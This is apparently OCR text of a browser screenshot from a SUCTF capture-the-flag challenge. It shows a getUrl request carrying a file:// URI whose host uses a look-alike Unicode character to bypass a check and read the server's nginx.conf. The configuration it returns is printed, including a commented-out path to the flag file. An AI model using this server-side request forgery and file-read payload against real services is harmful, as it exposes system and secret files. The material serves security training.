 不安全 | 575d2c52-419f-4667-9b8e-986391529bf9.node4.buuoj.cn:81/getUrl?url=file%3A%2F%2Fsuctf.cℂ%2Fusr%2Flocal%2Fnginx%2Fconf%2Fnginx.conf
Gmail YouTube 地图 翻译
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # }